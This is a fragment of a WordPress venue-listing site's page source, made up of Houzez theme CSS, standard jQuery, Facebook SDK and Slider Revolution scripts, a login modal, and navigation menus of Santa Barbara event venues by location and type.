        .header-section-3 .navi > ul > li > a,
        .header-section-3 .header-right .user a {
            color: #dd3333;
        }
        .header-section-3 .header-top {
            padding: 36px 0;
        }
        .header-section-3 .navi > ul > li > a,
        .header-section-3 .account-action li {
            line-height: 60px;
        }
        .header-section-3 .navi > ul > li.active ul {
            top: 60px;
        }
        .header-section-3 .header-right .user {
            line-height: 60px;
        }
        .header-section-3 .account-action li.active .account-dropdown {
            top: 60px;
        }
            .header-section-3 .navi > ul > li > a:hover,
            .header-section-3 .navi > ul > li.active > a{
                color: rgba(255,255,255,1);
                background-color: rgba(255,255,255,0.2);
            }
            .header-section-3 .header-right .user a:hover {
                color: rgba(255,255,255,1);
            }
            .header-section-3 .navi > ul > li {
                border-right: 1px solid rgba(255,255,255,0.2);
            }
            .header-section-3 .header-bottom {
                border-top: 1px solid rgba(255,255,255,0.2);
            }
            .header-section-3 .navi ul {
                border-left: 1px solid rgba(255,255,255,0.2);
            }
        .header-section-2 .header-top {
            background-color: #004272;
        }
        .header-section-2 .header-bottom {
            background-color: #004272;
            border-top: 1px solid #2a353d;
            border-bottom: 1px solid #2a353d;
        }
        .header-section-2 .header-bottom .navi > ul > li {
            border-right: 1px solid #2a353d;
        }
        .header-section-2 .header-right {
            border-left: 1px solid #2a353d;
        }
        .header-section-2 .navi > ul > li > a,
        .header-section-2 .header-right .user a {
            color: #ffffff;
        }
            .header-section-2 .navi > ul > li > a:hover,
             .header-section-2 .navi > ul > li.active > a{
                color: rgba(255,255,255,1);
                background-color: rgba(255,255,255,0.2);
            }
            .header-section-2 .header-right .user a:hover {
                color: rgba(255,255,255,1);
            }
        .header-section .header-right a.btn,
        .header-section-2 .header-right a.btn,
        .header-section-3 .header-right a.btn {
            color: #ffffff;
            border: 1px solid #ffffff;
            background-color: rgba(255,255,255,0.2);
        }
        .header-section .header-right .user a.btn:hover,
        .header-section-2 .header-right .user a.btn:hover,
        .header-section-3 .header-right .user a.btn:hover {
            color: rgba(255,255,255,1);
            border-color: #ffffff;
            background-color: rgba(255,255,255,0.1);
        }
    
        .header-section-4,
        .header-section-4 .navi > ul ul,
        .account-dropdown > ul,
        .sticky_nav.header-section-4 {
            background-color: #ffffff;
        }
        .header-section-4 .navi > ul > li > a,
        .header-section-4 .navi > ul ul a,        
        .header-section-4 .account-action li,

        .header-section-4 .header-right .user a {
            color: #004274;
        }
        .header-section-4 .header-right .btn {
            color: #004274;
            border: 1px solid #004274;
            background-color: #ffffff;
        }
            .header-section-4 .navi > ul > li > a:hover,
            .header-section-4 .navi > ul ul a:hover,            
            .header-section-4 .account-action li:hover,

            .header-section-4 .navi > ul > li.active > a,
            .header-section-4 .header-right .user a:hover,
            .header-section-4 .header-right .user a:focus {
                color: rgba(1,179,223,1);
            }
            .header-section-4 .header-right .user .btn:hover {
                color: rgba(255,255,255,1);
                border-color: rgba(0,174,239,1);
                background-color: rgba(0,174,239,1);
            }
      .houzez-header-transparent {
       background-color: transparent; position: absolute; width: 100%;
       border-bottom: 1px none;
       border-color: rgba(255,255,255,0.3);
      }
      .header-section-4.houzez-header-transparent .navi > ul > li > a,

      .header-section-4.houzez-header-transparent .header-right .account-action span,
      .header-section-4.houzez-header-transparent .header-right .user span {
         color: #ffffff;
      }
    .header-section-4.houzez-header-transparent .navi > ul > li > a:hover,
        .header-section-4.houzez-header-transparent .navi > ul ul a:hover,
        .header-section-4.houzez-header-transparent .account-action li:hover,
        .header-section-4.houzez-header-transparent .account-dropdown > ul > li > a:hover,

        .header-section-4.houzez-header-transparent .header-right .user a:hover,
        .header-section-4.houzez-header-transparent .header-right .account-action span:hover,
        .header-section-4.houzez-header-transparent .header-right .user span:hover,
        .header-section-4.houzez-header-transparent .header-right .user a:focus {
            color: #00aeef;
        }
    .header-section-4.houzez-header-transparent .header-right .btn {
        color: #ffffff;
        border: 1px solid #ffffff;
        background-color: rgba(255,255,255,0.2);
    }
            .header-section-4.houzez-header-transparent .header-right .user .btn:hover {
                color: rgba(255,255,255,1);
                border-color: rgba(0,174,239,1);
                background-color: rgba(0,174,239,1);
            }
        .navi.main-nav > ul ul,
        .account-dropdown > ul {
            background-color: rgba(255,255,255,0.95);
        }
        .navi.main-nav > ul ul a {
            color: #2e3e49!important;
        }
        .account-dropdown > ul > li > a,
        .header-section-4 .header-right a {
            color: #2e3e49;
        }
        .navi.main-nav > ul ul a:hover {
            color: #00aeef!important;
        }
        .account-dropdown > ul > li > a:hover,
        .header-section-4 .header-right a:hover {
            color: #00aeef;
        }
        .navi.main-nav > ul ul li,
        .account-dropdown > ul > li {
            border-color: #e6e6e6;
        }
     
        .header-section .header-right a,
        .header-section .header-right span,
        .header-section .header-right .btn-default,
        .header-section .navi ul li,
        .header-section .account-dropdown > ul > li > a,

        .header-section-3 .header-right a,
        .header-section-3 .header-right span,
        .header-section-3 .navi ul li,
        .header-section-3 .account-dropdown > ul > li > a,

        .header-section-2 .header-right a,
        .header-section-2 .header-right span,
        .header-section-2 .navi ul li,
        .header-section-2 .account-dropdown > ul > li > a,

        .header-section-4 .header-right a,
        .header-section-4 .header-right span,
        .header-section-4 .navi ul li,
        .header-section-4 .header-right .btn-default,
        .header-section-4 .account-dropdown > ul > li > a {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 500;
            line-height: 18px;
            text-transform: none;
            text-align: left;
        }
        .header-section.slpash-header .navi > ul > li > a:hover,
        .slpash-header.header-section-4 .navi > ul > li > a:hover,
        .header-section.slpash-header .header-right a:hover,
        .slpash-header.header-section-4 .header-right a:hover,
        .header-section.slpash-header .navi > ul > li > a:focus,
        .slpash-header.header-section-4 .navi > ul > li > a:focus,
        .header-section.slpash-header .header-right a:focus,
        .slpash-header.header-section-4 .header-right a:focus  {
            color: rgba(255,255,255,1);
        }
        .header-mobile {
            background-color: #ffffff;
        }
        .header-mobile .nav-dropdown > ul,
        .header-mobile .account-dropdown > ul {
            background-color: rgba(255,255,255,0.95);
        }
        .mobile-nav .nav-trigger,
        .header-mobile .user a,
        .header-mobile .user-icon i {
            color: #0a0a0a;
        }
        .nav-dropdown a,
        .nav-dropdown li .expand-me,
        .header-mobile .account-dropdown > ul > li > a {
            color: #004274;
        }
        .mobile-nav a {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 500;
            line-height: 18px;
            text-transform: none;
            text-align: left;
        }
        .mobile-nav .nav-dropdown > ul ul a,
        .header-mobile .account-dropdown > ul > li.active a {
            color: #ffffff;
            background-color: #30C7FF;
        }
        .mobile-nav .nav-dropdown li {
            border-top: 1px solid #ffffff;            
        }
        .header-mobile .account-dropdown > ul > li {
            border-bottom: 1px solid #ffffff;
        }
            .mobile-nav .nav-dropdown > ul > li:hover {
                background-color: rgba(0,174,239,1);
            }
            .mobile-nav .nav-dropdown li.active > a {
                color: rgba(255,255,255,1);
                background-color: rgba(0,174,239,1);
            }
        .footer {
            background-color: #004274;
        }
        .footer-bottom {
            background-color: #00335A;
            border-top: 1px solid #00243f;
        }
        .footer,
        .footer-widget h4,
        .footer-bottom p,
        .footer-widget.widget_calendar caption  {
            color: #FFFFFF;
        }
        .footer a,
        .footer-bottom .navi a,
        .footer-bottom .foot-social p a {
            color: #FFFFFF;
        }
        .footer-widget .widget-title,
        .footer p, .footer p.wp-caption-text,
         .footer li,
          .footer li i {
            color: #FFFFFF;
        }
            .footer a:hover,
            .footer-bottom .navi a:hover,
            .footer-bottom .foot-social p a:hover  {
                color: rgba(0,174,239,1);
            }
            .footer-widget.widget_tag_cloud .tagcloud a {
                color: rgba(0,174,239,1);
                background-color: #FFFFFF;
                border: 1px solid #FFFFFF;
            }
        body {
            color: #000000;
            font-family: Roboto;
            font-size: 16px;
            font-weight: 300;
            line-height: 24px;
            text-transform: none;
        }
        input, button, select, textarea {
            font-family: Roboto;
        }
        h1,
        .page-title .title-head,
        .article-detail h1,
        h2,
        .article-detail h2,
        .houzez-module .module-title-nav h2,
        h3,
        .module-title h3,
        .article-detail h3,
        .detail h3,
        .caption-bottom .detail h3,
        .detail-bottom.detail h3,
        .add-title-tab h3,
        #sidebar .widget-title,
        .footer-widget .widget-title,
        .services-module .service-block h3,
        h4,
        .article-detail h4,
        h5,
        .article-detail h5,
        h6,
        .article-detail h6,
        .item-body h2,
        .item-body .property-title,
        .post-card-description h3,
        .post-card-description .post-card-title,
        .my-property .my-heading,
        .module-title h2,
        .houzez-module .module-title-nav h2 {
            font-family: Roboto;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
        h1,
        .page-title .title-head,
        .article-detail h1 {
            font-size: 30px;
            line-height: 38px;
            margin: 0 0 28px 0;
        }
        h2,
        .article-detail h2,
        .houzez-module .module-title-nav h2 {
            font-size: 24px;
            line-height: 32px;
            margin: 0 0 10px 0;
        }
        .houzez-module .module-title-nav h2 {
            margin: 0;
        }
        h3,
        .module-title h3,
        .article-detail h3,
        .services-module .service-block h3 {
            font-size: 20px;
            line-height: 28px;
        }
        h4,
        .article-detail h4 {
            font-size: 18px;
            line-height: 26px;
            margin: 0 0 24px 0;
        }
        h5,
        .article-detail h5 {
            font-size: 16px;
            line-height: 24px;
            margin: 0 0 24px 0;
        }
        h6,
        .article-detail h6 {
            font-size: 14px;
            line-height: 20px;
            margin: 0 0 24px 0;
        }
        .item-body h2,
        .post-card-description h3,
        .my-property .my-heading {
            font-size: 16px;
            line-height: 20px;
            margin: 0 0 8px 0;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
        .module-title h2 {
            font-size: 24px;
            line-height: 32px;
            margin: 0 0 10px 0;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
        .module-title .sub-heading {
            font-size: 16px;
            line-height: 24px;
            font-weight: 300;
            text-transform: inherit;
            text-align: inherit;
        }
        .houzez-module .module-title-nav .sub-title {
            font-size: 16px;
            line-height: 18px;
            margin: 8px 0 0 0;
            font-weight: 300;
            text-transform: inherit;
            text-align: inherit;
        }
        .item-thumb .hover-effect:before,
        figure .hover-effect:before,
        .carousel-module .carousel .item figure .hover-effect:before,
        .item-thumb .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main .item-thumb .slick-slide:before,
        figure .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main figure .slick-slide:before {
        background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 65%, rgba(0,0,0,.75) 100%);
        }
        .slideshow .slide .slick-prev:hover,
        .slideshow .slideshow-nav .slick-prev:hover,
        .slideshow .slide .slick-next:hover,
        .slideshow .slideshow-nav .slick-next:hover,
        .slideshow .slide .slick-prev:focus,
        .slideshow .slideshow-nav .slick-prev:focus,
        .slideshow .slide .slick-next:focus,
        .slideshow .slideshow-nav .slick-next:focus
        .item-thumb:hover .hover-effect:before,
        figure:hover .hover-effect:before,
        .carousel-module .carousel .item figure:hover .hover-effect:before,
        .item-thumb:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main .item-thumb:hover .slick-slide:before,
        figure:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main figure:hover .slick-slide:before,
        .item-thumb:hover .hover-effect:before,
        figure:hover .hover-effect:before,
        .carousel-module .carousel .item figure:hover .hover-effect:before,
        .item-thumb:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main .item-thumb:hover .slick-slide:before,
        figure:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main figure:hover .slick-slide:before {
            color: #fff;
            background-color: rgba(255,255,255,.5);
        }
        .figure-grid .detail h3,
        .detail-above.detail h3 {
            color: #fff;
        }
        .detail-bottom.detail h3 {
            color: #000;
        }
        .agent-contact a {
            font-weight: 700;
        }
        label {
            font-weight: 400;
            font-size: 14px;
        }
        .label-status {
            background-color: #333;
            font-weight: 700;
        }
        .read .fa {
            top: 1px;
            position: relative;
        }
        .btn,
        .btn-primary,
        .label-primary,
        .fave-load-more a,
        .widget_tag_cloud .tagcloud a,
        .pagination-main .pagination li.active a,
        .other-features .btn.btn-orange,
        .my-menu .active am {
            font-weight: bold;
        }
        .advanced-search .advance-fields {
            font-size: 14px;
        }

        .advanced-search .features-list label.title {
            padding: 13px 0 15px;
            font-weight: bold;
        }
        .features-list {
            padding-bottom: 15px;
        }
        .advanced-search .advance-btn i {
            float: inherit;
            font-size: 14px;
            position: relative;
            top: 0px;
            margin-right: 6px;
        }
        @media (min-width: 992px) {
            .advanced-search .features-list .checkbox-inline {
                width: 14%;
            }
        }
        .header-detail.table-cell .header-right {
            margin-top: 27px;
        }
        .header-detail h1 .actions span, .header-detail h4 .actions span {
            font-size: 18px;
            display: inline-block;
            vertical-align: middle;
            margin: 0 3px;
        }
        .header-detail .breadcrumb {
            padding: 0;
            margin-bottom: 10px;
        }
        .header-detail .property-address {
            color: #707070;
            margin-top: 12px;
        }        
        .white-block {
            padding: 40px;
        }
        .wpb_text_column ul,
        .wpb_text_column ol {
            margin-top: 20px;
            margin-bottom: 20px;
            padding-left: 20px;
        }
        #sidebar .widget_houzez_latest_posts img {
            max-width: 90px;
            margin-top: 0;
        }
        #sidebar .widget_houzez_latest_posts .media-heading,
        #sidebar .widget_houzez_latest_posts .read {
            font-size: 14px;
            line-height: 18px;
            font-weight: 500;
        }
        .search-long .search {
            background-color: #fff;
            padding-right: 20px;
            border-left: none !important;
        }
        #sidebar .widget-range .dropdown-toggle,
        .bootstrap-select.btn-group,
        .advanced-search .btn.btn-default,
        .advanced-search .form-control,
        .advance-search-header .bootstrap-select .btn,
        .search-long .search input,
        .advanced-search .search-long .advance-btn,
        .advance-fields .form-control,
        form.search-main .form-control,
        .splash-search .dropdown-toggle,
        .form-control,
        .sort-tab {
            font-weight: 400;
            color: #959595 !important;
            font-size: 15px;
        }
        .advanced-search .btn.btn-default,
        .advance-search-header .bootstrap-select .btn,
        .advance-fields .form-control  {
            padding: 6px 29px 6px 16px;
        }
        .advanced-search .input-group .form-control {
            border-left-width: 0;
        }
        .search-long .search input {
            border-left-width: 0;
            border-right-width: 0;
            border-bottom: 1px solid;
            border-top: 1px solid;
            border-left: 1px solid;
        }
        .search-long .input-icon,
        .search-long .search {
            padding-right: 0;
        }
        .location-select {
            max-width: 170px;
        }
        .search-long .advance-btn {
            padding: 6px 20px;
        }
        .advanced-search .search-long .advance-btn {


        }
        /*input[type='radio'],
        input[type='checkbox'] {
            margin: 6px 0 0;
        }*/
        .navi > ul .has-child > a:after {
            content: '107';
        }
            .vegas-overlay {
               opacity: 0.5;
               background: transparent url(http://santabarbaravenues.com/_wp/wp-content/themes/houzez/images/overlays/03.png) center center repeat;
           }
                    .label-status-125 {
                        background-color: #1e73be;
                    }
                    
            .detail-top-full #gallery:before {
              background-image: none !important;
            }
        
            .item-thumb .hover-effect:after, figure .hover-effect:after, .carousel-module .carousel .item figure .hover-effect:after, .item-thumb .slideshow .slideshow-nav-main .slick-slide:after, .slideshow .slideshow-nav-main .item-thumb .slick-slide:after, figure .slideshow .slideshow-nav-main .slick-slide:after, .slideshow .slideshow-nav-main figure .slick-slide:after{
                background-image: none !important;
            }
         
        #ihf-main-container .btn-primary, 
        #ihf-main-container .ihf-map-search-refine-link,
        #ihf-main-container .ihf-map-search-refine-link {
            background-color: #FF6E00;
            border-color: #FF6E00;
            color: #fff;
        }
        #ihf-main-container .btn-primary:hover, 
        #ihf-main-container .btn-primary:focus, 
        #ihf-main-container .btn-primary:active, 
        #ihf-main-container .btn-primary.active {
            background-color: rgba(255,110,0,0.75);
        }
        #ihf-main-container a {
            color: #00AEEF;       
        }
        .ihf-grid-result-basic-info-container,
        #ihf-main-container {
            color: #000000;
            font-family: Roboto;
            font-size: 16px;
            font-weight: 300;
            line-height: 24px;
            text-transform: none;
        }
        #ihf-main-container .fs-12,
        .ihf-tab-pane,
        #ihf-agent-sellers-rep,
        #ihf-board-detail-disclaimer,
        #ihf-board-detail-updatetext  {
            font-size: 16px;
        }
        #ihf-main-container .title-bar-1,
        .ihf-map-icon,
        .slick-prev,
        .slick-next,
        .owl-theme .owl-controls .owl-nav [class*=owl-]{
            background-color: #00AEEF;
        }
        .ihf-map-icon{
            border-color: #00AEEF;
        }
        .ihf-map-icon:after{
            border-top-color: #00AEEF;
        }
        #ihf-main-container h1, 
        #ihf-main-container h2, 
        #ihf-main-container h3, 
        #ihf-main-container h4, 
        #ihf-main-container h5, 
        #ihf-main-container h6, 
        #ihf-main-container .h1, 
        #ihf-main-container .h2, 
        #ihf-main-container .h3, 
        #ihf-main-container .h4, 
        #ihf-main-container .h5, 
        #ihf-main-container .h6,
        #ihf-main-container h4.ihf-address,
        #ihf-main-container h4.ihf-price  {
            font-family: Roboto;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
    
</style>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://santabarbaravenues.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://santabarbaravenues.com/wp-json/wp/v2/media/5670" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santabarbaravenues.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://santabarbaravenues.com/?p=5670' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://santabarbaravenues.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fold-creek-ranch-winery%2Fsbv_oldcreekranch-12%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://santabarbaravenues.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Fold-creek-ranch-winery%2Fsbv_oldcreekranch-12%2F&#038;format=xml" />
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=217780371604666";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	</script>
<!-- Favicon --><link rel="shortcut icon" href="https://santabarbaravenues.com/wp-content/uploads/2017/01/sbv-favicon-16x16.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" href="https://santabarbaravenues.com/wp-content/uploads/2017/01/sbv-favicon-57x571.png"><!-- Apple iPhone Retina Icon --><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://santabarbaravenues.com/wp-content/uploads/2017/01/sbv-favicon-114x114.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://santabarbaravenues.com/wp-content/uploads/2017/01/sbv-favicon-72x721.png"><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://santabarbaravenues.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="attachment wp-singular attachment-template-default single single-attachment postid-5670 attachmentid-5670 attachment-jpeg wp-theme-houzez wp-child-theme-tarfoot  transparent- wpb-js-composer js-comp-ver-5.0 vc_responsive">
<div id="fb-root"></div>

<div class="modal fade" id="pop-login" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-sm">
        <div class="modal-content">
            <div class="modal-header">
                <ul class="login-tabs">
                    <li class="active">Login</li>
                    <li>Register</li>

                </ul>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></button>

            </div>
            <div class="modal-body login-block class-for-register-msg">
                <div class="tab-content">
    <div class="tab-pane fade in active">
        <div id="houzez_messages" class="houzez_messages message"></div>
        <form>
            <div class="form-group field-group">
                <div class="input-user input-icon">
                    <input id="login_username" name="username" placeholder="Username" type="text" />
                </div>
                <div class="input-pass input-icon">
                    <input id="password" name="password" placeholder="Password" type="password" />
                </div>
            </div>
            <div class="forget-block clearfix">
                <div class="form-group pull-left">
                    <div class="checkbox">
                        <label>
                            <input name="remember" id="remember" type="checkbox">
                            Remember me                        </label>
                    </div>
                </div>
                <div class="form-group pull-right">
                    <a href="#" data-dismiss="modal" data-toggle="modal" data-target="#pop-reset-pass">Lost your password?</a>
                </div>
            </div>

            <input type="hidden" id="houzez_login_security" name="houzez_login_security" value="a4f769845b" /><input type="hidden" name="_wp_http_referer" value="/property/old-creek-ranch-winery/sbv_oldcreekranch-12/" />            <input type="hidden" name="action" id="login_action" value="houzez_login">
            <button type="submit" class="fave-login-button btn btn-primary btn-block">Login</button>
        </form>
                    <hr>
                            <button class="facebook-login btn btn-social btn-bg-facebook btn-block"><i class="fa fa-facebook"></i> login with facebook</button>
                                        <button class="yahoo-login btn btn-social btn-bg-yahoo btn-block"><i class="fa fa-yahoo"></i> login with yahoo</button>
                                        <button class="google-login btn btn-social btn-bg-google-plus btn-block"><i class="fa fa-google-plus"></i> login with google</button>
                        </div>

    <div class="tab-pane fade">
        User registration is disabled in this demo.    </div>

</div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" id="pop-reset-pass" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-sm">
        <div class="modal-content">
            <div class="modal-header">
                <ul class="login-tabs">
                    <li class="active">Reset Password</li>
                </ul>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></button>

            </div>
            <div class="modal-body login-block">
                <p>Please enter your username or email address. You will receive a link to create a new password via email.</p>
                <div id="houzez_msg_reset" class="message"></div>
                <form>
                    <div class="form-group">
                        <div class="input-user input-icon">
                            <input name="user_login_forgot" id="user_login_forgot" placeholder="Enter your username or email" class="form-control">
                        </div>
                    </div>
                    <input type="hidden" id="fave_resetpassword_security" name="fave_resetpassword_security" value="a2f5026afc" /><input type="hidden" name="_wp_http_referer" value="/property/old-creek-ranch-winery/sbv_oldcreekranch-12/" />                    <button type="button" id="houzez_forgetpass" class="btn btn-primary btn-block">Get new password</button>
                </form>
            </div>
        </div>
    </div>
</div>

<div class="top-bar  hide-top-bar-mobile">
    <div class="container">
        <div class="row">
            <div class="col-sm-12">

                
                                <div class="top-bar-right  houzez-top-bar-full">

                                        <div class="top-contact">
                        <ul class="">
                            <li>Welcome to Santa Barbara Venues - presented by Solera and Company.</li>                        </ul>
                    </div>
                    
                    
                </div>
                
            </div>
        </div>
    </div>
</div>
<!--start section header-->
<header id="header-section" data-sticky="1" class="houzez-header-main header-section not-splash-header nav-right menu-right-no-user hidden-sm hidden-xs">
	<div class="container-fluid">
		<div class="header-left">

			<div class="logo logo-desktop">
				

	<a href="https://santabarbaravenues.com/">
					<img src="https://santabarbaravenues.com/wp-content/uploads/2016/09/SBV-logo-transparent_higher.png" alt="logo">
			</a>
			</div>


			<nav class="navi main-nav">
				<ul id="main-nav" class=""><li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2048"><a href="https://santabarbaravenues.com/">HOME</a></li>
<li id="menu-item-2139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2139"><a href="/venue-list/">ALL VENUES</a></li>
<li id="menu-item-2051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2051"><a>BY LOCATION</a>
<ul class="sub-menu">
	<li id="menu-item-2417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2417"><a href="https://santabarbaravenues.com/venue-list/venues-santa-barbara/">Santa Barbara</a></li>
	<li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://santabarbaravenues.com/venue-list/venues-in-ojai/">Ojai</a></li>
	<li id="menu-item-2430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2430"><a href="https://santabarbaravenues.com/venue-list/venues-wine-country/">Wine Country</a></li>
	<li id="menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://santabarbaravenues.com/venue-list/venues-north-santa-barbara/">North of Santa Barbara</a></li>
	<li id="menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2421"><a href="https://santabarbaravenues.com/venue-list/venues-south-of-santa-barbara/">South of Santa Barbara</a></li>
</ul>
</li>
<li id="menu-item-2130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2130"><a>BY TYPE</a>
<ul class="sub-menu">
	<li id="menu-item-2434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2434"><a href="https://santabarbaravenues.com/venue-list/venues-ranch/">Ranch</a></li>
	<li id="menu-item-2481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2481"><a href="https://santabarbaravenues.com/venue-list/venues-winery/">Winery</a></li>
	<li id="menu-item-2480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2480"><a href="https://santabarbaravenues.com/venue-list/venues-barn/">Barn</a></li>
	<li id="menu-item-2484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2484"><a href="https://santabarbaravenues.com/venue-list/venues-ocean-view/">Ocean View</a></li>
	<li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://santabarbaravenues.com/venue-list/venues-outdoor/">Outdoor</a></li>
	<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2479"><a href="https://santabarbaravenues.com/venue-list/venues-indoor/">Indoor</a></li>
	<li id="menu-item-4063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://santabarbaravenues.com/venue-list/venues-estates/">Estates</a></li>
	<li id="menu-item-2477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2477"><a href="https://santabarbaravenues.com/venue-list/venues-corporate/">Corporate</a></li>
	<li id="menu-item-3755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3755"><a href="https://santabarbaravenues.com/unlisted-venues/">Unlisted Venues</a></li>
</ul>
</li>
<li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2046"><a href="https://santabarbaravenues.com/blog/">BLOG</a></li>
<li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2047"><a href="https://santabarbaravenues.com/contact-us/">CONTACT US</a></li>
</ul>			</nav>
		</div>
			</div>
</header>
<!--end section header-->


<div class="header-mobile houzez-header-mobile  visible-sm visible-xs"  data-sticky="0">
	<div class="container">
		<!--start mobile nav-->
		<div class="mobile-nav">
			<span class="nav-trigger"><i class="fa fa-navicon"></i></span>
			<div class="nav-dropdown main-nav-dropdown"></div>
		</div>
		<!--end mobile nav-->
		<div class="header-logo logo-mobile">
			<a href="https://santabarbaravenues.com/">
           <img src="https://santabarbaravenues.com/wp-content/uploads/2016/09/SBV-logo-transparent_higher.png" alt="Mobile logo">
    </a>		</div>
			</div>
</div>

<!--start advanced search section-->
